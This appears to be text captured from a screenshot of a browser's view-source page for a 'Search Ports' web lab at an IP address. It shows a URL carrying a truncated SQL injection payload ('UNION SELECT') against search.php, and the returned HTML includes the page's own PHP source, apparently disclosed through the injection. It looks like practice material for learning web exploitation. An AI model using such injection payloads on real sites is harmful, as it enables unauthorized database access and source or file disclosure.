 Search Ports
http://83.136.250.34:47089/
view-source:http://83.136.250.34:47089/search.php?port_code=cn'+UNION+SELECT+1%
23 </td>
24 <td>
25 <input type="submit" value="Search"/>
26 </td>
27 </tr>
28 </table>
29
30 </p>
31
32 </form>
33 </div>
34
35
36 <br />
37 <div class="searchheader" style="color:white;background-color: white">
38 <table class="tabl pure-table">
39 <thead>
40
41 <tr class="rowz">
42 <td style="width:500px" colspan=3 >
43 <b>Port Code</b>
44 </td>
45
46 <td style="width:500px" colspan=3 >
47 <b>Port City</b>
48 </td>
49
50 <td style="width:500px" colspan=3>
51 <b>Port Volume</b>
52 </td>
53
54 </tr>
55 </thead>
56 <tbody>
57
58 <tr><td style="width:400px" colspan=3><?php
59 include "config.php";
60 ?>
61 <html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
62 <title>Search Ports</title>
63
64 <link href="./style.css" rel="stylesheet">
65 </head>
66
67 <body>
68 <div class="container-narrow" style="width:820px">
69
70
71 <div class="response" style="background-color: #28ACE2; width:820px">
72
73 <p style="color:white">
74 <table class="response" style="background-color: #28ACE2">
75 <form method="GET" autocomplete="off">
76
77 <tr>
78 <td>
79 Search for a port:
80 </td>
81 <td>
82 <input type="text" id="port_code" name="port_code">&nbsp;&nbsp;
83 </td>
84 <td>
85 <input type="submit" value="Search"/>
86 </td>
.php
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match